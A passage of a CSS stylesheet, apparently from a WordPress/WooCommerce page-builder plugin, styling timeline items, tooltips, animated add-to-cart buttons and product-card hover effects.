  .mpc-timeline-basic.mpc-layout--both .mpc-tl-before, .mpc-timeline-basic.mpc-layout--left .mpc-tl-before { right: 100% !important; }
  .mpc-timeline-basic.mpc-layout--both.mpc-pointer--triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--both.mpc-pointer--right-triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--left.mpc-pointer--triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--left.mpc-pointer--right-triangle .mpc-tl-before { border-left: 0 !important; }
  .mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap, .mpc-timeline-basic.mpc-layout--left .mpc-timeline-item__wrap { padding-right: 0 !important; }
  .mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap:nth-last-child(1), .mpc-timeline-basic.mpc-layout--left .mpc-timeline-item__wrap:nth-last-child(1) { margin-bottom: 0 !important; }
  .mpc-timeline-basic.mpc-layout--both .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--both .mpc-track__icon, .mpc-timeline-basic.mpc-layout--left .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--left .mpc-track__icon { left: 0 !important; }
  .mpc-timeline-basic.mpc-layout--right .mpc-tl-before { left: 100% !important; }
  .mpc-timeline-basic.mpc-layout--right.mpc-pointer--triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--right.mpc-pointer--right-triangle .mpc-tl-before { border-right: 0 !important; } }

/*----------------------------------------------------------------------------*	TIMELINE ITEM SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-timeline-item { position: relative; display: block; min-height: 80px; border: 0 solid transparent; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-timeline-item:before { display: block; position: absolute; content: ""; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; border-radius: inherit; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }

.mpc-timeline-item .mpc-timeline-item__description, .mpc-timeline-item .mpc-timeline-item__heading, .mpc-timeline-item .mpc-icon, .mpc-timeline-item .mpc-divider, .mpc-timeline-item .mpc-tl-before, .mpc-timeline-item .mpc-tl-icon { position: relative; z-index: 2; }

.mpc-timeline-item > *:nth-child(2) { margin-top: 0; }

.mpc-timeline-item > *:nth-last-child(1) { margin-bottom: 0; }

.mpc-timeline-item__content { overflow: hidden; }

.mpc-timeline-item__content .mpc-timeline-item__description { padding: 0; margin: 0; }

.mpc-timeline-item__content .mpc-timeline-item__description p:first-child { margin-top: 0 !important; }

.mpc-timeline-item__content .mpc-timeline-item__description p:last-child { margin-bottom: 0 !important; }

.mpc-timeline-item__content .mpc-timeline-item__heading { padding: 0; margin: 0 0 .75em 0; text-transform: uppercase; }

.mpc-timeline-item .mpc-divider { margin: 0 0 .75em 0; }

.mpc-tl-icon { position: absolute; top: 0; display: inline-block; text-align: center; line-height: 1em; vertical-align: middle; max-width: 100%; z-index: 3; }

.mpc-tl-icon:hover { z-index: 5; }

.mpc-tl-icon img { display: block; max-width: 100%; }

.mpc-tl-icon:not(.mpc-icon--image) i { width: 1.35em; height: 1.35em; line-height: 1.35em; }

@media screen and (min-width: 768px) { [data-side="left"] .mpc-tl-icon { left: 100%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  [data-side="right"] .mpc-tl-icon { right: 100%; -webkit-transform: translateX(50%); transform: translateX(50%); } }

/* Responsive */
@media screen and (max-width: 768px) { .mpc-timeline-basic .mpc-tl-icon { right: 100%; -webkit-transform: translateX(50%); transform: translateX(50%); }
  .mpc-layout--right .mpc-tl-icon { left: 100%; right: initial; -webkit-transform: translateX(-50%); transform: translateX(-50%); } }

/*----------------------------------------------------------------------------*	TOOLTIP SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-tooltip { position: absolute; display: block; white-space: nowrap; z-index: 100000; visibility: hidden; opacity: 0 !important; pointer-events: none; -webkit-transition: all .25s !important; transition: all .25s !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mpc-tooltip * { visibility: inherit; }

.mpc-tooltip .mpc-arrow { position: absolute; border-color: inherit; border-style: solid; border-width: 7px; }

.mpc-tooltip.mpc-no-arrow .mpc-arrow { display: none; }

.mpc-tooltip.mpc-loaded { max-width: 300px; }

.mpc-tooltip.mpc-loaded.mpc-wide { max-width: 500px; }

.mpc-tooltip.mpc-position--top { top: 0; left: 50%; transform: translateX(-50%) translateY(-100%); margin-top: -1em; }

.mpc-tooltip.mpc-position--top .mpc-arrow { bottom: -14px; left: 50%; margin-left: -7px; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

.mpc-tooltip.mpc-position--right { top: 50%; right: 0; transform: translateX(100%) translateY(-50%); margin-right: -1em; }

.mpc-tooltip.mpc-position--right .mpc-arrow { top: 50%; left: -14px; margin-top: -7px; border-top-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

.mpc-tooltip.mpc-position--bottom { bottom: 0; left: 50%; transform: translateX(-50%) translateY(100%); margin-bottom: -1em; }

.mpc-tooltip.mpc-position--bottom .mpc-arrow { top: -14px; left: 50%; margin-left: -7px; border-top-color: transparent !important; border-right-color: transparent !important; border-left-color: transparent !important; }

.mpc-tooltip.mpc-position--left { top: 50%; left: 0; transform: translateX(-100%) translateY(-50%); margin-left: -1em; }

.mpc-tooltip.mpc-position--left .mpc-arrow { top: 50%; right: -14px; margin-top: -7px; border-top-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; }

.mpc-tooltip.mpc-wrap-content { white-space: normal; word-break: break-word; word-wrap: break-word; width: 300px; }

.mpc-tooltip.mpc-wrap-content.mpc-wide { width: 500px; }

.mpc-tooltip.mpc-wrap-content img { max-width: 100%; }

.mpc-tooltip.mpc-can-hover { pointer-events: all; }

.mpc-tooltip.mpc-triggered.mpc-inited { visibility: visible; opacity: 1 !important; transition-delay: .1s; }

.mpc-tooltip .mpc-embed-wrap { position: relative; height: 0; padding-bottom: 56.25%; }

.mpc-tooltip .mpc-embed-wrap > iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-tooltip h1, .mpc-tooltip h2, .mpc-tooltip h3, .mpc-tooltip h4, .mpc-tooltip h5, .mpc-tooltip h6 { margin-top: 1em; margin-bottom: 1em; }

.mpc-tooltip h1:first-child, .mpc-tooltip h2:first-child, .mpc-tooltip h3:first-child, .mpc-tooltip h4:first-child, .mpc-tooltip h5:first-child, .mpc-tooltip h6:first-child { margin-top: 1em; }

.mpc-tooltip.mpc-effect--slide.mpc-position--top { top: 2em; }

.mpc-tooltip.mpc-effect--slide.mpc-position--right { right: 2em; }

.mpc-tooltip.mpc-effect--slide.mpc-position--bottom { bottom: 2em; }

.mpc-tooltip.mpc-effect--slide.mpc-position--left { left: 2em; }

.mpc-tooltip.mpc-effect--push.mpc-position--top { top: -2em; }

.mpc-tooltip.mpc-effect--push.mpc-position--right { right: -2em; }

.mpc-tooltip.mpc-effect--push.mpc-position--bottom { bottom: -2em; }

.mpc-tooltip.mpc-effect--push.mpc-position--left { left: -2em; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--top, .mpc-tooltip.mpc-can-hover:hover.mpc-position--top { top: 0; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--right, .mpc-tooltip.mpc-can-hover:hover.mpc-position--right { right: 0; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--bottom, .mpc-tooltip.mpc-can-hover:hover.mpc-position--bottom { bottom: 0; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--left, .mpc-tooltip.mpc-can-hover:hover.mpc-position--left { left: 0; }

.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--top { top: -.5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--right { right: -.5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--bottom { bottom: -.5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--left { left: -.5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--top { top: .5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--right { right: .5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--bottom { bottom: .5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--left { left: .5em; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--top { top: 0 !important; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--right { right: 0 !important; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--bottom { bottom: 0 !important; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--left { left: 0 !important; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover, .mpc-tooltip.mpc-trigger--hover.mpc-can-hover:hover { visibility: visible !important; opacity: 1 !important; transition-delay: .1s; }

.mpc-tooltip-wrap:hover .mpc-tooltip { z-index: 100001; }

.mpc-tooltip-wrap { position: relative; display: inline-block; }

/*----------------------------------------------------------------------------*	ADD TO CART SHORTCODE
\*----------------------------------------------------------------------------*/
@-moz-keyframes spin3d-vertical { 100% { transform: rotate3d(0, 1, 0, 360deg); } }

@-moz-keyframes spin3d-horizontal { 100% { transform: rotate3d(1, 0, 0, 360deg); } }

@-moz-keyframes spin2d { 100% { transform: rotate3d(0, 0, 1, 360deg); } }

@-webkit-keyframes spin3d-vertical { 100% { transform: rotate3d(0, 1, 0, 360deg); } }

@-webkit-keyframes spin3d-horizontal { 100% { transform: rotate3d(1, 0, 0, 360deg); } }

@-webkit-keyframes spin2d { 100% { transform: rotate3d(0, 0, 1, 360deg); } }

@keyframes spin3d-vertical { 100% { transform: rotate3d(0, 1, 0, 360deg); } }

@keyframes spin3d-horizontal { 100% { transform: rotate3d(1, 0, 0, 360deg); } }

@keyframes spin2d { 100% { transform: rotate3d(0, 0, 1, 360deg); } }

.mpc-wc-add_to_cart-wrap { position: relative; display: inline-block; vertical-align: middle; z-index: 2; -webkit-transition: width .25s ease-in-out; transition: width .25s ease-in-out; }

.mpc-wc-add_to_cart-wrap:hover .mpc-wc-add_to_cart { z-index: 2; -webkit-transform: translate3d(0, 0, 0); }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__title { opacity: 0; }

.mpc-wc-add_to_cart-wrap.mpc-display--block .mpc-wc-add_to_cart, .mpc-wc-add_to_cart-wrap .mpc-wc-add_to_cart:not(.mpc-auto-size) { position: relative; display: block; width: 100%; height: 100%; }

.mpc-wc-add_to_cart { display: inline-block; overflow: hidden; text-decoration: none; z-index: 1; cursor: pointer; }

.mpc-wc-add_to_cart.mpc-inited { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-tooltip-wrap .mpc-wc-add_to_cart { display: block; }

.mpc-atc__content { z-index: 2; height: 100%; }

.mpc-atc__content del { font-size: .75em; }

.mpc-atc__content ins { background: none !important; }

.mpc-atc__title, .mpc-atc__title-hover { display: -ms-flexbox; display: flex; align-items: center; justify-content: center; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }

.mpc-inited .mpc-atc__title, .mpc-inited .mpc-atc__title-hover { width: 100%; height: 100%; }

.mpc-atc__title-hover { position: absolute; }

.mpc-atc__background { position: absolute; opacity: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background { opacity: 1; }

.mpc-atc__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }

.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }

.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }

.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }

.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }

.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }

.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }

.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }

.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }

.mpc-atc__content.mpc-effect-type--fade .mpc-atc__title-hover { top: 0; bottom: 0; left: 0; right: 0; opacity: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--fade .mpc-atc__title-hover { opacity: 1; }

.mpc-atc__content.mpc-effect-type--slide .mpc-atc__title-hover { top: 50%; opacity: 0; -ms-transform: translateY(-50%); transform: translateY(-50%); }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--slide .mpc-atc__title-hover { opacity: 1; }

.mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-atc__title-hover { left: -100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-atc__title-hover { left: 0; }

.mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-atc__title-hover { right: -100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-atc__title-hover { right: 0; }

.mpc-atc__content.mpc-effect-type--push_out { overflow: hidden; }

.mpc-atc__content.mpc-effect-type--push_out .mpc-atc__title-hover { opacity: 0; -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out .mpc-atc__title-hover { opacity: 1; }

.mpc-atc__content.mpc-effect-type--push_out .mpc-atc__title { position: relative; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title-hover { top: -100%; left: 50%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title-hover { top: 50%; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title { top: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title { top: 5em; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title-hover { top: 50%; left: 150%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title-hover { left: 50%; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title { left: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title { left: -100%; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title-hover { top: 150%; left: 50%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title-hover { top: 50%; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title { top: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title { top: -5em; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title-hover { top: 50%; left: -100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title-hover { left: 50%; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title { left: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title { left: 100%; }

.mpc-wc-add_to_cart[data-notice^="show"] .mpc-atc__notices { z-index: 1; opacity: 1; left: 0; }

.mpc-wc-add_to_cart[data-notice^="show"]:not(.mpc-loader--outside) .mpc-atc__title, .mpc-wc-add_to_cart[data-notice^="show"]:not(.mpc-loader--outside) .mpc-atc__title-hover { opacity: 0 !important; }

.mpc-wc-add_to_cart[data-notice$="success"] .mpc--success { opacity: 1; }

.mpc-wc-add_to_cart[data-notice$="error"] .mpc--error { opacity: 1; }

.mpc-wc-add_to_cart[data-notice$="loader"] .mpc--loader, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc--loader.mpc-atc--outside { opacity: 1; }

.mpc-wc-add_to_cart[data-notice$="loader"] [data-spinner="rotate"] .mpc--loader i, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc-atc--outside[data-spinner="rotate"].mpc--loader i { transform: initial; -webkit-animation: spin2d 2s linear infinite; -moz-animation: spin2d 2s linear infinite; animation: spin2d 2s linear infinite; }

.mpc-wc-add_to_cart[data-notice$="loader"] [data-spinner="rotate3d-vertical"] .mpc--loader i, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc-atc--outside[data-spinner="rotate3d-vertical"].mpc--loader i { transform: initial; -webkit-animation: spin3d-vertical 2s linear infinite; -moz-animation: spin3d-vertical 2s linear infinite; animation: spin3d-vertical 2s linear infinite; }

.mpc-wc-add_to_cart[data-notice$="loader"] [data-spinner="rotate3d-horizontal"] .mpc--loader i, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc-atc--outside[data-spinner="rotate3d-horizontal"].mpc--loader i { transform: initial; -webkit-animation: spin3d-horizontal 2s linear infinite; -moz-animation: spin3d-horizontal 2s linear infinite; animation: spin3d-horizontal 2s linear infinite; }

.mpc-wc-add_to_cart + .mpc-atc--outside { position: absolute; display: -ms-flexbox; display: flex; align-items: center; justify-content: center; top: 0; bottom: 0; opacity: 0; width: 1.35em; }

.mpc-wc-add_to_cart + .mpc-atc--outside[data-side="left"] { right: 50%; }

.mpc-wc-add_to_cart + .mpc-atc--outside[data-side="right"] { left: 50%; }

.mpc-wc-add_to_cart[data-notice="show:loader"] + .mpc-atc--outside[data-side="left"] { right: 100%; }

.mpc-wc-add_to_cart[data-notice="show:loader"] + .mpc-atc--outside[data-side="right"] { left: 100%; }

.mpc-atc__notices { position: absolute; z-index: -1; top: 0; left: 0; width: 100%; height: 100%; color: #fff; text-align: center; white-space: nowrap; /* Notices Effects */ }

.mpc-atc__notices i { color: inherit; }

.mpc-atc__notices .mpc-atc__notice { display: -ms-flexbox; display: flex; align-items: center; justify-content: center; height: 100%; width: 100%; opacity: 0; position: absolute; top: 0; -webkit-transition: inherit; transition: inherit; }

.mpc-atc__notices .mpc--success a { font: inherit; color: inherit; }

.mpc-atc__notices[data-effect="fade-in"] { top: 0; bottom: 0; left: 0; right: 0; }

.mpc-atc__notices[data-effect="slide-left"] { left: -100%; }

.mpc-atc__notices[data-effect="slide-right"] { left: 100%; }

/*----------------------------------------------------------------------------*	SINGLE POST SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-product a, .mpc-wc-product a:hover, .mpc-wc-product a:focus { outline: none; text-decoration: none; }

.mpc-wc-product ins { background: none; }

.mpc-wc-product .mpc-product__wrapper { overflow: hidden; position: relative; z-index: 1; }

.mpc-wc-product .mpc-product__heading { padding: 0; }

.mpc-wc-product .mpc-product__heading a { font: inherit; color: inherit; -webkit-transition: inherit; transition: inherit; }

.mpc-wc-product .mpc-product__heading.mpc-text-overflow { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.mpc-wc-product .mpc-product__thumb-wrap { position: relative; overflow: hidden; }

.mpc-wc-product .mpc-product__thumb, .mpc-wc-product .mpc-thumb__content-hover { cursor: pointer; }

.mpc-wc-product .mpc-product__thumb:not(img) { position: absolute; top: 0; width: 100%; height: 100%; background-size: cover; background-repeat: no-repeat; background-position: center; }

.mpc-wc-product img { display: block; visibility: hidden; }

.mpc-wc-product .mpc-icon-anchor { display: block; text-align: center; -webkit-transition: all .25s; transition: all .25s; }

.mpc-wc-product .mpc-icon-anchor i { display: block; width: 1.35em; height: 1.35em; line-height: 1.35em; -webkit-transition: inherit; transition: inherit; }

.mpc-wc-product .mpc-icon-anchor:last-child { margin: 0 !important; }

.mpc-wc-product .mpc-product__price { cursor: default; }

/* Content */
.mpc-product__content, .mpc-product__content-hover { display: -ms-flexbox; display: flex; flex-direction: row; align-items: center; flex-wrap: wrap; flex: 1 0 100%; max-width: 100%; }

.mpc-product__content [class*="mpc-product__"], .mpc-product__content-hover [class*="mpc-product__"] { flex: 1 0 100%; }

.mpc-thumb__content, .mpc-product__content { z-index: 1; }

.mpc-thumb__content-hover, .mpc-product__content-hover { z-index: 2; }

/* Content Effect */
.mpc-product__wrapper > .mpc-flex { position: relative; z-index: 3; display: -ms-flexbox; display: flex; width: 100%; overflow: hidden; }

[data-content-effect="fade-in"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { opacity: 0; visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="fade-in"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { visibility: visible; opacity: 1; }

[data-content-effect="slide-left"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="slide-right"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-200%, 0, 0); transform: translate3d(-200%, 0, 0); }

[data-content-effect="slide-right"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="slide-up"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 100%, 0); transform: translate3d(-100%, 100%, 0); }

[data-content-effect="slide-up"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="slide-down"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, -100%, 0); transform: translate3d(-100%, -100%, 0); }

[data-content-effect="slide-down"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="push-left"] .mpc-product__wrapper > .mpc-flex .mpc-product__content, [data-content-effect="push-left"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

[data-content-effect="push-left"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content, [data-content-effect="push-left"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="push-right"] .mpc-product__wrapper > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

[data-content-effect="push-right"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-200%, 0, 0); transform: translate3d(-200%, 0, 0); }

[data-content-effect="push-right"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }

[data-content-effect="push-right"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="push-up"] .mpc-product__wrapper > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

[data-content-effect="push-up"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 100%, 0); transform: translate3d(-100%, 100%, 0); }

[data-content-effect="push-up"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); }

[data-content-effect="push-up"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0%, 0); transform: translate3d(-100%, 0%, 0); }

[data-content-effect="push-down"] .mpc-product__wrapper > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

[data-content-effect="push-down"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, -100%, 0); transform: translate3d(-100%, -100%, 0); }

[data-content-effect="push-down"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); }

[data-content-effect="push-down"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

/* Thumbnail Content Effects */
.mpc--floating-box .mpc-inline-box { display: inline-block; z-index: 1; overflow: hidden; }

.mpc-product__wrapper .mpc-block-box { display: block; width: 100%; z-index: 1; overflow: hidden; }

.mpc-thumb__content, .mpc-thumb__content-hover { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; overflow: hidden; }

.mpc-thumb__content [class*="mpc-product__"], .mpc-thumb__content-hover [class*="mpc-product__"] { display: block; }

.mpc--no-replace.mpc--floating-box .mpc-thumb__content, .mpc--no-replace.mpc--floating-box .mpc-thumb__content-hover { width: auto; height: auto; }

.mpc--no-replace .mpc-thumb__content .mpc-thumb__content, .mpc--no-replace .mpc-thumb__content-hover .mpc-thumb__content { position: absolute; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }

.mpc-product__wrapper { /* Overlay on hover */ }

[data-thumb-effects$="fade"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 0; left: 0; opacity: 0; }

[data-thumb-effects$="slide-up"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 100%; left: 0; }

[data-thumb-effects$="slide-down"] .mpc-product__wrapper .mpc-thumb__content-hover { top: -100%; left: 0; }

[data-thumb-effects$="slide-left"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 0; left: 100%; }

[data-thumb-effects$="slide-right"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 0; left: -100%; }

.mpc-product__wrapper .mpc-thumb__content-hover { visibility: hidden; }

.mpc-product__wrapper:hover .mpc-thumb__content-hover { visibility: visible; left: 0; top: 0; opacity: 1; }

[data-thumb-effects^="fade"] .mpc-product__wrapper:hover .mpc-thumb__content { opacity: 0; }

[data-thumb-effects^="slide-up"] .mpc-product__wrapper:hover .mpc-thumb__content { top: -100%; left: 0; }

[data-thumb-effects^="slide-down"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 0; }

[data-thumb-effects^="slide-left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 100%; }

[data-thumb-effects^="slide-right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: -100%; }

.mpc--force-replace .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace .mpc-product__wrapper .mpc-thumb__content-hover { display: flex; flex-direction: column; }

.mpc--force-replace[data-thumb-positions^="top:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="top:left"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-start; justify-content: flex-start; }

.mpc--force-replace[data-thumb-positions^="top:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="top:center"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: center; justify-content: flex-start; }

.mpc--force-replace[data-thumb-positions^="top:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="top:right"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-end; justify-content: flex-start; }

.mpc--force-replace[data-thumb-positions^="middle:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="middle:left"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-start; justify-content: center; }

.mpc--force-replace[data-thumb-positions^="middle:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="middle:center"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: center; justify-content: center; }

